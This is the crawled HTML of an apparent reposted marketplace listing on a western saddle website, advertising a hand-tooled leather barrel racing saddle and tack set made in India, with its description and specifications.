

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westernhorsepads.com/western-leather-saddle-adult-barrel-racing-horse-tack-set-size-10-to-20-seat-2/
body_size: 23487
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat | Western SaddlesWestern Saddles</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://westernhorsepads.com/xmlrpc.php">	
	<!--[if lt IE 9]>
	<script src="https://westernhorsepads.com/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
	<title>Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat | Western SaddlesWestern Saddles</title>
<link rel="alternate" type="application/rss+xml" title="Western Saddles &raquo; Feed" href="https://westernhorsepads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Western Saddles &raquo; Comments Feed" href="https://westernhorsepads.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///westernhorsepads.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https:///westernhorsepads.com/wp-content/themes/default/css/flexslider.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mckinley-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///westernhorsepads.com/wp-content/themes/default/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='mckinley-style-css'  href='https:///westernhorsepads.com/wp-content/themes/default/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='mckinley-ie-css'  href='https:///westernhorsepads.com/wp-content/themes/default/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///westernhorsepads.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///westernhorsepads.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westernhorsepads.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westernhorsepads.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Wade Style Roping Saddle Set Basket and Floral Tooling Full QH Bars 16 17 NEW' href='https://westernhorsepads.com/wade-style-roping-saddle-set-basket-and-floral-tooling-full-qh-bars-16-17-new/' />
<link rel='next' title='Pro Tooled Leather Trail Pleasure Horse Western Ranch Barrel Saddle Tack 15-18' href='https://westernhorsepads.com/pro-tooled-leather-trail-pleasure-horse-western-ranch-barrel-saddle-tack-15-18/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://westernhorsepads.com/western-leather-saddle-adult-barrel-racing-horse-tack-set-size-10-to-20-seat-2/' />
<link rel='shortlink' href='https://westernhorsepads.com/?p=9497' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Western Saddles"/>
	<meta property="og:title" content="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat"/>
		<meta property="og:description" content="Natural Cowhide Western Leather Horse Saddle Comfy SEAT"/>
	
	<meta property="og:url" content="https://westernhorsepads.com/western-leather-saddle-adult-barrel-racing-horse-tack-set-size-10-to-20-seat-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/muwaw.js"></script>
<script type="text/javascript" src="/jecykigow.js"></script>
</head>

<body class="single single-post postid-9497 single-format-standard single-author no-avatars">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="https://westernhorsepads.com/" title="Western Saddles" rel="home">
				<h1 class="site-title">Western Saddles</h1>
				<h2 class="site-description"></h2>
			</a>

			<div id="navbar" class="navbar clear">
				<div class="menu-toggle"></div>
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">					
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://westernhorsepads.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://westernhorsepads.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://westernhorsepads.com/terms-of-use/">Terms of Use</a></li></ul></div>
					
				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				
<article id="post-9497" class="post-9497 post type-post status-publish format-standard has-post-thumbnail hentry category-western tag-adult tag-barrel tag-horse tag-leather tag-racing tag-saddle tag-seat tag-size tag-tack tag-western">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="80" height="53" src="https://westernhorsepads.com/wp-content/photos/Western_Leather_Saddle_Adult_Barrel_Racing_Horse_Tack_Set_Size_10_To_20_Seat_01_yj.jpg" class="attachment-mckinley-post-thumb-big wp-post-image" alt="Western_Leather_Saddle_Adult_Barrel_Racing_Horse_Tack_Set_Size_10_To_20_Seat_01_yj" />		</div>
		
				<h1 class="entry-title">Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://westernhorsepads.com/western-leather-saddle-adult-barrel-racing-horse-tack-set-size-10-to-20-seat-2/" title="Permalink to Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat" rel="bookmark"><time class="entry-date" datetime="2023-05-12T01:51:47+00:00">May 12, 2023</time></a></span><span class="categories-links"><a href="https://westernhorsepads.com/category/western/" rel="category tag">western</a></span><span class="tags-links"><a href="https://westernhorsepads.com/tag/adult/" rel="tag">adult</a>, <a href="https://westernhorsepads.com/tag/barrel/" rel="tag">barrel</a>, <a href="https://westernhorsepads.com/tag/horse/" rel="tag">horse</a>, <a href="https://westernhorsepads.com/tag/leather/" rel="tag">leather</a>, <a href="https://westernhorsepads.com/tag/racing/" rel="tag">racing</a>, <a href="https://westernhorsepads.com/tag/saddle/" rel="tag">saddle</a>, <a href="https://westernhorsepads.com/tag/seat/" rel="tag">seat</a>, <a href="https://westernhorsepads.com/tag/size/" rel="tag">size</a>, <a href="https://westernhorsepads.com/tag/tack/" rel="tag">tack</a>, <a href="https://westernhorsepads.com/tag/western/" rel="tag">western</a></span><span class="author vcard"><a class="url fn n" href="https://westernhorsepads.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>			
						
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Western_Leather_Saddle_Adult_Barrel_Racing_Horse_Tack_Set_Size_10_To_20_Seat_01_jz.jpg" title="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat" alt="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat"/>  	  <br/>
<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Western_Leather_Saddle_Adult_Barrel_Racing_Horse_Tack_Set_Size_10_To_20_Seat_02_rr.jpg" title="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat" alt="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat"/>   

<br/>  <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Western_Leather_Saddle_Adult_Barrel_Racing_Horse_Tack_Set_Size_10_To_20_Seat_03_ppl.jpg" title="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat" alt="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat"/> 	
<br/>  <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Western_Leather_Saddle_Adult_Barrel_Racing_Horse_Tack_Set_Size_10_To_20_Seat_04_tho.jpg" title="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat" alt="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat"/><br/>	 
<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Western_Leather_Saddle_Adult_Barrel_Racing_Horse_Tack_Set_Size_10_To_20_Seat_05_scn.jpg" title="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat" alt="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat"/>
<br/>

	

<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Western_Leather_Saddle_Adult_Barrel_Racing_Horse_Tack_Set_Size_10_To_20_Seat_06_iy.jpg" title="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat" alt="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat"/><br/><img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Western_Leather_Saddle_Adult_Barrel_Racing_Horse_Tack_Set_Size_10_To_20_Seat_07_oxkn.jpg" title="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat" alt="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat"/>


   <br/> <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Western_Leather_Saddle_Adult_Barrel_Racing_Horse_Tack_Set_Size_10_To_20_Seat_08_mxxg.jpg" title="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat" alt="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat"/><br/><img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Western_Leather_Saddle_Adult_Barrel_Racing_Horse_Tack_Set_Size_10_To_20_Seat_09_cfh.jpg" title="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat" alt="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat"/>
 <br/>

  <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Western_Leather_Saddle_Adult_Barrel_Racing_Horse_Tack_Set_Size_10_To_20_Seat_10_dv.jpg" title="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat" alt="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat"/>  
	<br/>
	 <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Western_Leather_Saddle_Adult_Barrel_Racing_Horse_Tack_Set_Size_10_To_20_Seat_11_dpr.jpg" title="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat" alt="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat"/>   <br/>   
 <br/>  	 	<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/suxyhimy.gif" title="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat" alt="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat"/>

<br/>	Natural Cowhide Western Leather Horse Saddle Comfy SEAT Pleasure Trail Barrel Racing Hand Tooled Premium Saddle TACK Set Bridle Breast Collar. This one of a kind antique saddle is the perfect addition to your tack room! This saddle features an antique finish that gives this saddle. The saddle boasts intricate hand carved floral and basket weave tooling within the leather that gives this saddle a flashy, yet classic design. The black suede seat is well-padded for comfort and keeps you comfortable for long hours out on the trails. Numerous ties are added to the saddle for accessory attachments such as saddle bags for your trail riding adventures. The underside is well-padded with fleece to ensure your horse stays comfortable throughout the ride. For a limited time only, receive a FREE matching headstall, reins, and breast collar while supplies last. 100% Premium Cow Hide Leather. Hand Carved Leaf &#038; Basket Tooling. Numerous Ties For Accessories. Shiny Silver Etched Conchos. Well Balanced Wood &#038; Fiberglass Tree. Seat: 10 to 20. Stirrups: 30 &#8211; 40. THANKS FOR SHOPPING WITH US AND HAVE A NICE. This item is in the category &#8220;Sporting Goods\Outdoor Sports\Equestrian\Western Saddles &#038; Tack\Saddles&#8221;. The seller is &#8220;mail2hand_69&#8243; and is located in this country: IN. This item can be shipped worldwide.

<ul>
<li>SIZE: 17.5 INCH</li>
<li>COLOUR: ANTIQUE/ AS IMAGE</li>
<li>Custom Bundle: Yes</li>
<li>MPN: hrd13</li>
<li>Saddle Type: Barrel Racing</li>
<li>Modified Item: Yes</li>
<li>Saddle Design: Traditional</li>
<li>Suitable For: 7 FQHB</li>
<li>Country/Region of Manufacture: India</li>
<li>Material: Leather</li>
<li>Saddle Size: 15 in</li>
<li>Brand: Unbranded</li>
<li>Hand made: MADE TO ORDER</li>
<li>Color: Brown</li>

   </ul>

 <br/>
 	<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/suxyhimy.gif" title="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat" alt="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat"/> <br/>
   	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://westernhorsepads.com/western-leather-saddle-adult-barrel-racing-horse-tack-set-size-10-to-20-seat-2/" data-a2a-title="Western Leather Saddle Adult Barrel Racing Horse Tack Set Size 10 To 20 Seat"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwesternhorsepads.com%2Fwestern-leather-saddle-adult-barrel-racing-horse-tack-set-size-10-to-20-seat-2%2F&amp;linkname=Western%20Leather%20Saddle%20Adult%20Barrel%20Racing%20Horse%20Tack%20Set%20Size%2010%20To%2020%20Seat" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwesternhorsepads.com%2Fwestern-leather-saddle-adult-barrel-racing-horse-tack-set-size-10-to-20-seat-2%2F&amp;linkname=Western%20Leather%20Saddle%20Adult%20Barrel%20Racing%20Horse%20Tack%20Set%20Size%2010%20To%2020%20Seat" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwesternhorsepads.com%2Fwestern-leather-saddle-adult-barrel-racing-horse-tack-set-size-10-to-20-seat-2%2F&amp;linkname=Western%20Leather%20Saddle%20Adult%20Barrel%20Racing%20Horse%20Tack%20Set%20Size%2010%20To%2020%20Seat" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://westernhorsepads.com/western-leather-saddle-adult-barrel-racing-horse-tack-set-size-10-to-20-seat-2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post -->
					<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

			<div class="previous"><a href="https://westernhorsepads.com/wade-style-roping-saddle-set-basket-and-floral-tooling-full-qh-bars-16-17-new/" rel="prev"><span class="meta-nav">&larr;</span> Wade Style Roping Saddle Set Basket and Floral Tooling Full QH Bars 16 17 NEW</a></div>
			<div class="next"><a href="https://westernhorsepads.com/pro-tooled-leather-trail-pleasure-horse-western-ranch-barrel-saddle-tack-15-18/" rel="next">Pro Tooled Leather Trail Pleasure Horse Western Ranch Barrel Saddle Tack 15-18 <span class="meta-nav">&rarr;</span></a></div>

		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
					
<div id="comments" class="comments-area">

	
			
</div><!-- #comments -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://westernhorsepads.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://westernhorsepads.com/leather-hand-carved-roper-ranch-western-hard-seat-saddle-size-15/">Leather Hand carved Roper Ranch Western Hard seat Saddle Size 15</a>
						</li>
					<li>
				<a href="https://westernhorsepads.com/hog-saddle-shadow-tech-llc-od-green/">HOG Saddle Shadow Tech, LLC OD Green</a>
						</li>
					<li>
				<a href="https://westernhorsepads.com/1940s-hereford-ranch-saddle-withmetal-horn/">1940s Hereford Ranch Saddle withMetal Horn</a>
						</li>
					<li>
				<a href="https://westernhorsepads.com/synthetic-western-saddle-barrel-racing-horse-saddle-size10-18-5/">Synthetic Western Saddle, Barrel Racing Horse Saddle Size10-18.5</a>
						</li>
					<li>
				<a href="https://westernhorsepads.com/western-saddle-designed-by-dale-chavez-16-inch-slightly-used/">Western Saddle designed by Dale Chavez 16 inch slightly used</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://westernhorsepads.com/2026/01/'>January 2026</a></li>
	<li><a href='https://westernhorsepads.com/2025/12/'>December 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/11/'>November 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/10/'>October 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/09/'>September 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/08/'>August 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/07/'>July 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/06/'>June 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/05/'>May 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/04/'>April 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/03/'>March 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/02/'>February 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/01/'>January 2025</a></li>
	<li><a href='https://westernhorsepads.com/2024/12/'>December 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/11/'>November 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/10/'>October 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/09/'>September 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/08/'>August 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/07/'>July 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/06/'>June 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/05/'>May 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/04/'>April 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/03/'>March 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/02/'>February 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/01/'>January 2024</a></li>
	<li><a href='https://westernhorsepads.com/2023/12/'>December 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/11/'>November 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/10/'>October 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/09/'>September 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/08/'>August 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/07/'>July 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/06/'>June 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/05/'>May 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/04/'>April 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/03/'>March 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/02/'>February 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/01/'>January 2023</a></li>
	<li><a href='https://westernhorsepads.com/2022/12/'>December 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/11/'>November 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/10/'>October 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/09/'>September 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/08/'>August 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/07/'>July 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/06/'>June 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/05/'>May 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/04/'>April 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/03/'>March 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/02/'>February 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/01/'>January 2022</a></li>
	<li><a href='https://westernhorsepads.com/2021/12/'>December 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/11/'>November 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/10/'>October 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/09/'>September 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/08/'>August 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/07/'>July 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/06/'>June 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/05/'>May 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/04/'>April 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/03/'>March 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/02/'>February 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/01/'>January 2021</a></li>
	<li><a href='https://westernhorsepads.com/2020/12/'>December 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/11/'>November 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/10/'>October 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/09/'>September 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/08/'>August 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/07/'>July 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/06/'>June 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/05/'>May 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/04/'>April 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/03/'>March 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/02/'>February 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/01/'>January 2020</a></li>
	<li><a href='https://westernhorsepads.com/2019/12/'>December 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/11/'>November 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/10/'>October 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/09/'>September 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/08/'>August 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/07/'>July 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/06/'>June 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/05/'>May 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/04/'>April 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/03/'>March 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/02/'>February 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/01/'>January 2019</a></li>
	<li><a href='https://westernhorsepads.com/2018/12/'>December 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/11/'>November 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/10/'>October 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/09/'>September 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/08/'>August 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/07/'>July 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/06/'>June 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/05/'>May 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/04/'>April 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/03/'>March 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/02/'>February 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-3980"><a href="https://westernhorsepads.com/category/set/" >-set</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://westernhorsepads.com/category/00hs/" >00hs</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://westernhorsepads.com/category/01hs/" >01hs</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://westernhorsepads.com/category/02hs/" >02hs</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://westernhorsepads.com/category/03hs/" >03hs</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://westernhorsepads.com/category/05hs/" >05hs</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://westernhorsepads.com/category/06hs/" >06hs</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://westernhorsepads.com/category/07hs/" >07hs</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://westernhorsepads.com/category/08hs/" >08hs</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://westernhorsepads.com/category/09hs/" >09hs</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://westernhorsepads.com/category/10bh/" >10bh</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://westernhorsepads.com/category/11bh/" >11bh</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://westernhorsepads.com/category/11hs/" >11hs</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://westernhorsepads.com/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://westernhorsepads.com/category/125/" >125-</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://westernhorsepads.com/category/12hs/" >12hs</a>
</li>
